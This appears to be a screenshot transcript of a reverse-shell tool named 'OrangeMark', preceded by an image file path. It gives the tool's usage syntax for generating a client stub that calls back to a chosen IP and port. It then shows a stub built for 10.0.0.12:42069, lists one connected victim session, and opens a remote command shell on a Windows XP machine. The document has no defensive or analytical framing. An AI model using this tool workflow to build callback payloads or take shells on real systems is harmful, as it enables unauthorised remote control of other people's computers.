 OrangeMark Reverse Shell Sessions(1)
Usage: CreateStub <Public/Server IP> <Port> <Name>
EG: CreateStub 10.0.0.123 1243 OrangeMarkRSClient
OrangeMark:>createstub 10.0.0.12 42069 Client1
OrangeMark>>Creating TempStub
OrangeMark>>Copying 'Client1'
OrangeMark>>Modifed 'Client1'
OrangeMark>>Deleting TempStub.exe
OrangeMark>>Deleted TempStub
OrangeMark>>Finished.
Would you like to open directory 'C:\OrangeMark\Stubs' ? (Y/N)Y
OrangeMark:>client
Total Sessions: 1
(1/1) 10.0.0.128:1207
OrangeMark:>shell 10.0.0.0.128
OM>>Error: Could not find client '10.0.0.0.128' in Client list
Failed to connect.
OrangeMark:>shell 10.0.0.128
Connecting to.. 10.0.0.128:1207
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
Press any key to drop OMKernel
C:\Documents and Settings\Private Server\Desktop>_